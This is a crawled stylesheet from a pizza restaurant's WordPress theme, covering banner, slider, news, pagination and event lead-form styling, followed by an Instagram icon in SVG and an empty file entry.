
.topBanner .positioned a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 15px 0 14px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    margin-bottom: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
}

.topBanner .positioned a:hover {
    background: #fff;
    color: #ED5548;
}

.topBanner .left-bottom-logo {
    position: absolute;
    bottom: 42px;
    left: 40px;
    height: 165px;
    cursor: pointer;
}

.topBanner .left-bottom-logo .logoTitle {
    background: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    padding: 16px 32px 22px 27px;
    border-radius: 5px;
    margin-left: 35px;
    line-height: 22px;
    width: 370px;
    transition: all 0.4s;
    display: none;
    position: absolute;
    left: 100%;
    bottom: 0;
}

.topBanner .left-bottom-logo .logoTitle.openModal {
    display: block;
}

.topBanner .left-bottom-logo .logoTitle .close {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    outline: none;
    z-index: 1;
}

.topBanner .left-bottom-logo .logoTitle .triangle-left {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 9px 0;
    border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
    position: absolute;
    left: -9px;
    bottom: 22px;
}

.topBanner .left-bottom-logo .logoTitle h3 {
    font: 500 24px 'Oswald';
    color: #ED5548;
    text-align: center;
    margin-top: 0;
}

.topBanner .left-bottom-logo img {
    width: 360px;
}

.slider-top-banner {
    overflow: hidden;
    height: 100%;
}

.slider-top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.4;
}

.slider-top-banner .slick-dots {
    position: absolute;
    bottom: 23px;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
    margin: 0;
    z-index: 999;
    display: flex !important;
    justify-content: center;
}

.slider-top-banner .slick-dots li {
    list-style: none;
    margin: 7px;
}

.slider-top-banner .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent;
}

.slider-top-banner .slick-dots li.slick-active button {
    background: #fff !important;
}

/*End Top Banner*/

/*howStarted*/
.howStarted {
    padding: 35px 0;
    position: relative;
    z-index: 2;
}

.howStarted .custom-container {
    max-width: 900px;
    margin: 0 auto;
}

.howStarted h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.howStarted p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
}

.howStarted .triangle-area {
    position: absolute;
    bottom: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-top-left {
    border-bottom: none;
    border-top: 77px solid #fff;
    border-right: 100vw solid transparent;
}

/*End howStarted*/

/*aboutMenu-section */
.aboutMenu-section {
    padding: 160px 0 150px;
    background: url('/wp-content/themes/Bizcor2018/images/IMG_3506-bw.jpg');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.aboutMenu-section .custom-container {
    max-width: 900px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.aboutMenu-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.aboutMenu-section p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.aboutMenu-section:after {
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(237, 85, 72, 0.7);
    background-position: center;
}

/*End aboutMenu-section*/

/*findUs*/
.findUs {
    padding: 70px 0 100px;
    background: #252525;
    position: relative;
}

.findUs .custom-container {
    max-width: 900px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.findUs h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.findUs p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.findUs article a {
    color: #fff;
    transition: all 0.4s;
}

.findUs article a:hover {
    color: #ED5548;
}

.findUs .location-list {
    margin-top: 40px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.findUs .location-list a {
    color: #fff;
    font: 500 18px 'Oswald';
    border-radius: 10px;
    padding: 13px 0 12px;
    border: 2px solid #ED5548;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.findUs .location-list a.view {
    background: #ED5548;
    color: #fff;
    border-color: #ED5548;
}

.findUs .location-list a:hover {
    background: #fff;
    color: #ED5548;
    border-color: #fff;
}

.findUs .triangle-area {
    position: absolute;
    top: -85px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-bottom-left {
    border-bottom: 85px solid #252525;
    border-right: 100vw solid transparent;
}

/*End findUs*/

/*info-section*/
.info-section {
    background: #fafafa;
    padding: 60px 0 70px;
    overflow: hidden;
    line-height: 30px;
}

.info-section .custom-container {
    max-width: 1182px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
}

.info-section .itemImg {
    width: 55%;
    height: 430px;
    position: relative;
}

.info-section .itemImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemText {
    background: #fff;
    position: relative;
    border: 1px solid #E4E4E4;
    padding: 50px 50px 40px 68px;
    margin-right: -5%;
    z-index: 1;
    width: 50%;
}

.info-section .itemText h3 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    margin-bottom: 40px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 18px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    right: -18px;
    top: calc(50% - 18px);
    z-index: 2;
}

.triangle-right-grey {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 20px;
    border-color: transparent transparent transparent #E4E4E4;
    position: absolute;
    top: calc(50% - 19px);
    right: -20px;
}

.info-section .itemImg video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemImg a {
    position: absolute;
    bottom: -87px;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.info_section_modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    display: block;
    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}

.info_section_modal.show_modal {
    transform: translateX(0%);
}

.info_section_modal_overlay {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    ;
}

.info_section_modal_padding {
    position: absolute;
    max-width: 1050px;
    width: 100%;
    left: 50%;
    top: 50%;
    transform: translate(150vw, -50%);
    padding: 30px;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .8);
    transition: all 0.9s ease-in-out;
    text-align: center;
    z-index: 2;
}

.info_section_modal.show_modal .info_section_modal_padding {
    transform: translate(-50%, -50%);
}

.info_section_modal_padding video {
    max-width: 100%;
    max-height: 100%;
}

.info_section_modal .close_modal {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    transform: translate(50%, -50%);
    border-radius: 50%;
    color: var(--dark_bold_color);
    font-size: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, .8);
    background: #fff;
    z-index: 1;
    cursor: pointer;
    transition: .4s;
}

.info_section_modal .close_modal:hover {
    background: #2E2D33;
    color: #fff;
}

/*End info-section*/

/*news-section*/
.news-section {
    padding: 35px 0 125px;
    line-height: 30px;
}

.news-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.news-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}

.news-section .sliderItem .itemText,
.news-section .sliderItem .itemImg {
    width: 50%;
}

.news-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}

.news-section .sliderItem .itemText a {
    color: #fff;
    font: 500 24px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 10px 0 9px;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}

.news-section .sliderItem .itemText a:hover {
    background: #252525;
}

.news-section .sliderItem .itemText article {
    max-height: 277px;
    overflow: hidden;
}

.news-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
}

.news-section .sliderItem .itemText {
    padding: 0 40px;
}

.news-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}

.news-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.news-section .slider .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED5548;
    background: #fff;
}

.news-section .slider .slick-dots li.slick-active button {
    background: #ED5548;
}

.news-section .slider .slick-prev,
.news-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED5548;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.news-section .slider .slick-prev {
    left: calc(50% - 105px);
}

.news-section .slider .slick-next {
    right: calc(50% - 105px);
}

/*End news-section*/

/*End Homepage*/

/*General slick slider full-width version*/
/*General slick slider full-width version*/
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0 !important;
}

.slick-list:focus {
    outline: none;
}

.slick-current {
    position: relative;
    z-index: 2;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 100%;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    max-width: none;
    width: 100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-slide {
    margin: 0px;
}

.slick-prev,
.slick-next {
    width: 64px;
    height: 130px;
    display: block;
    border: none !important;
    background: none;
    position: absolute;
    top: calc(50% - 20px);
    z-index: 10;
}

.slick-arrow img {
    opacity: 0.45;
    transition: all 0.4s;
}

.slick-arrow:hover img {
    opacity: 1;
}

.slick-next {
    right: 10px;
}

.slick-prev {
    left: 10px;
}

.slick-list,
.slick-track,
.slick-slide {
    height: 100%;
}

/*End General slick slider*/
/*End General slick slider*/

#ui-datepicker-div {
    position: absolute;
}

/*-----------------------------------------------
*** pagination *** pagination *** pagination ***
-------------------------------------------------*/
.paginationSection {
    padding: 0 10px;
    overflow: hidden;
}

.paginationSection span.pageName a {
    color: #fff;
    padding: 9px 20px;
    display: inline-block;
    transition: all 0.4s;
    width: 100%;
}

.paginationSection span.pageName a:hover {
    background: #fff;
    color: #ED5548;
}

.paginationSection span.pageName a:hover .triangle-right-2 {
    border-color: transparent transparent transparent #fff;
}

.paginationSection span.pageName {
    color: #fff;
    position: relative;
    margin-right: 1px;
    display: inline-block;
    line-height: 1.38;
}

.paginationSection span.pageName:last-child {
    padding: 9px 20px;
}

.paginationSection span.pageName:last-child .triangle-right {
    right: -13px;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 21px 0 21px 12px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -12px;
    padding: 0;
    z-index: 9;
}

.triangle-right-2 {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 19px 0 19px 11px;
    border-color: transparent transparent transparent #F2887F;
    padding: 0;
    position: absolute;
    top: -19px;
    right: 2px;
    transition: all 0.4s;
}

.paginationSection span.pageName.lastcrumb {
    background: #ED5548;
}

.paginationSection span.pageName.lastcrumb .triangle-right {
    border-color: transparent;
}

.paginationSection span.pageName.lastcrumb .triangle-right-2 {
    border-color: transparent transparent transparent #ED5548;
}

.paginationSection span.pageName:nth-child(1) {
    background: #ED5548;
}

.paginationSection span.pageName:nth-child(2) {
    background: rgba(237, 85, 72, 0.7);
}

.paginationSection span.pageName:nth-child(3) {
    background: rgba(237, 85, 72, 0.5);
}

.paginationSection span.pageName:nth-child(1) .triangle-right-2 {
    border-color: transparent transparent transparent #ED5548;
}

.paginationSection span.pageName:nth-child(2) .triangle-right-2 {
    border-color: transparent transparent transparent rgba(237, 85, 72, 0.7);
}

.paginationSection span.pageName:nth-child(3) .triangle-right-2 {
    border-color: transparent transparent transparent rgba(237, 85, 72, 0.5);
}

@media (max-width: 767px) {
    .paginationSection {
        display: none;
    }
}

/*-----------------------------------------------
*** pagination *** pagination *** pagination ***
-------------------------------------------------*/
/*RESPONCIVES*/
/*RESPONCIVES*/
/*RESPONCIVES*/
@media (max-width: 1399px) {
    .news-section .sliderItem .itemImg {
        padding-left: 20px;
    }
}

@media (max-width: 1199px) {
    .info-section {
        padding: 45px 15px;
        padding-bottom: 130px;
    }

    .info-section .itemText {
        position: relative;
        left: 0;
        padding: 35px;
        width: 50%;
        float: left;
    }

    .info-section .itemImg {
        width: calc(50% - 18px);
    }
}

@media (max-width: 1024px) {
    .topBanner .left-bottom-logo img {
        width: 200px;
        object-fit: contain;
    }

    .topBanner .left-bottom-logo>div {
        display: flex;
        display: -webkit-flex;
    }
}

@media (max-width: 991px) {
    .topBanner .left-bottom-logo {
        bottom: 85px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        z-index: 2;
    }

    .topBanner .left-bottom-logo img {
        width: 150px;
    }

    .info-section .itemText {
        padding: 20px;
    }

    .topBanner .positioned h1 {
        font-size: 48px;
    }

    .howStarted {
        padding: 35px 25px;
    }

    .aboutMenu-section {
        padding: 95px 25px;
    }

    .findUs {
        padding: 35px 25px;
    }

    .info-section .custom-container {
        display: flex;
        flex-direction: column;
    }

    .info-section .itemImg,
    .info-section .itemText {
        width: 100%;
    }

    .info-section .itemImg {
        order: 2;
        margin-top: 18px;
    }

    .info-section .itemText {
        order: 1;
        top: 0;
    }

    .triangle-right,
    .triangle-right-grey {
        display: none;
    }

    .news-section .sliderItem .itemText {
        padding: 0 20px;
    }

    .findUs .location-list a {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .topBanner {
        height: 550px;
    }

    .home .topBanner .positioned {
        top: 35%;
    }

    .topBanner .positioned h1 {
        font-size: 36px;
    }

    .news-section .sliderItem {
        flex-direction: column;
    }

    .news-section .sliderItem .itemText,
    .news-section .sliderItem .itemImg {
        width: 100%;
        padding: 0 25px;
    }

    .news-section .sliderItem .itemText a {
        margin: 40px auto 22px;
        display: block;
    }

    h2,
    .info-section .itemText h3 {
        font-size: 32px !important;
    }

    .info-section .itemText h3 {
        margin-bottom: 20px;
    }
}

@media (max-width: 640px) {
    .topBanner {
        height: 550px;
    }

    .topBanner .positioned a.restaurant {
        display: block;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        left: 0;
        bottom: 0;
        padding: 15px;
        width: 300px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        margin-left: 0;
    }

    .topBanner .left-bottom-logo .logoTitle .triangle-left {
        display: none;
    }

    .aboutMenu-section {
        padding: 35px 25px;
    }

    .howStarted .triangle-area,
    .findUs .triangle-area {
        display: none;
    }
}

@media (max-width: 500px) {
    .topBanner .left-bottom-logo {
        left: 15px;
    }
}

/*Side Message*/

.meal-prep-message {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    padding: 15px 20px;
    background: #ED5548;
    display: inline-block;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    transform: rotate(270deg);
    transition: all .3s linear;
    position: fixed;
    left: -130px;
    top: 65%;
    z-index: 15;
    cursor: pointer;
    text-align: justify;
}

.meal-prep-message a {
    color: #fff;
}

.meal-prep-message.open {
    transform: rotate(0deg);
    font-size: 17px;
    left: 0;
    width: 40%;
}

@media only screen and (max-width: 767px) {
    .meal-prep-message.open {
        width: 100%;
    }
}

.meal-prep-message .close {
    position: absolute;
    right: -10px;
    bottom: 0;
    background: #ED5548;
    opacity: 1;
    border-radius: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #ED5548;
    opacity: 1;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    display: block;
}

.meal-prep-message.open .warning {
    display: none;
}

.meal-prep-message.open .message {
    display: block;
}

.meal-prep-message .message {
    display: none;
}

/* GRAVITY: TRIPLESEAT LEAD FORM STYLES */

/* Reset to match previous form */
.tripleseat_lead_form_wrapper.gform_wrapper .gform_required_legend {
	text-align: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection {
	padding: 20px 0 !important;
	border-bottom: 0 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection h3 {
	margin-bottom: 0px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'Oswald';
	font-weight: 500;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_label,
.tripleseat_lead_form_wrapper.gform_wrapper label {
	font-weight: 500 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper legend {
	border-bottom: 0;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	display: flex;
	justify-content: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper input[type="submit"] {
	align-self: unset;
	margin: 0;
	width: 175px !important;
	padding: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: var(--accent_color);
}
/* End resets */

/* Display */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-intro {
	text-align: center;
}
/* Overrides */
.tripleseat_lead_form_wrapper.gform_wrapper label {
    display: inline-block !important;
}
.gravity-theme.ui-datepicker .ui-datepicker-header select,
.gravity-theme.ui-datepicker .ui-datepicker-calendar th span,
.gravity-theme.ui-datepicker .ui-datepicker-calendar td {
    font-size: 1.25rem !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_required {
    color: var(--accent_color) !important;
}
/* Form has dynamic headings based on the page */
.tripleseat_lead_form_wrapper .gform_title {
	display: none;
}
/* Match other fields in this fieldset */
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	margin-bottom: 8px !important;
}
/* Put City, State, and Zip on 1 line */
.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	flex: 0 0 33.333% !important;
}
/* Increase vertical spacing to break up concepts */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-margin-top,
.tripleseat_lead_form_wrapper.gform_wrapper .gfield--type-address,
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	margin-top: 16px !important;
}
/* Hide note that isn't useful */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .gfield_description.instruction,
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .instruction {
	display: none;
}
/* Sidebar: Blog */
/* sidebarBlog */
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
	grid-column: span 6 !important;
}
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
	grid-column: span 12 !important;
}
/* Sidebar: Blog: Flattened */
@media (max-width: 1199px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 4 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 3 !important;
	}
}
@media (max-width: 950px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 6 !important;
	}
}
@media (max-width: 800px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext {
		grid-column: span 6 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 12 !important;
	}
}
/* Gravity Forms Mobile Breakpoint */
@media (max-width: 640px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
	.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
		flex: 0 0 100% !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/instagram-hover.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 38.4" style="enable-background:new 0 0 38.4 38.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.2,0C8.6,0,0,8.6,0,19.2s8.6,19.2,19.2,19.2s19.2-8.6,19.2-19.2S29.8,0,19.2,0L19.2,0z"/>
<path class="st1" d="M27.6,12.1c0-0.1,0-0.2,0-0.2c-0.1-0.8-0.8-1.4-1.5-1.5H26H12.4c-0.1,0-0.2,0-0.2,0c-0.8,0.2-1.3,0.8-1.4,1.6
	v0.1v14.2c0,0.1,0,0.2,0,0.3c0.2,0.8,0.8,1.3,1.5,1.5h0.1h13.5c0.1,0,0.2,0,0.3,0c0.7-0.2,1.3-0.8,1.4-1.5l0,0c0-0.1,0-0.2,0-0.2
	V12.1z M15.8,18.9c0.1-2,1.8-3.5,3.8-3.3s3.5,1.8,3.3,3.8s-1.8,3.5-3.8,3.3l0,0c-1.9-0.1-3.4-1.7-3.3-3.6
	C15.8,19.1,15.8,19,15.8,18.9z M25.8,17.6c0,2.6,0,5.2,0,7.8c0,0.4-0.3,0.7-0.7,0.7H13.2c-0.4,0-0.7-0.3-0.7-0.7c0-2.6,0-5.2,0-7.8
	l0,0h1.6c-0.4,1.4-0.3,3,0.4,4.3c0.5,0.9,1.2,1.6,2,2.1c1.7,1,3.9,0.9,5.5-0.2c0.6-0.4,1.2-1,1.5-1.7c0.4-0.7,0.6-1.4,0.7-2.2
	c0.1-0.8,0-1.6-0.2-2.3H25.8C25.8,17.5,25.8,17.6,25.8,17.6z M25.8,14.2c0,0.4-0.3,0.7-0.7,0.7c-0.3,0-0.6,0-0.8,0h-0.8
	c-0.3,0-0.6-0.2-0.7-0.5c0-0.1,0-0.2,0-0.2c0-0.6,0-1.1,0-1.7l0,0c0-0.4,0.3-0.7,0.7-0.7h1.6l0,0c0.4,0,0.7,0.3,0.7,0.7
	C25.8,13.1,25.8,13.6,25.8,14.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/instagram.svg
body_size: 290
content:
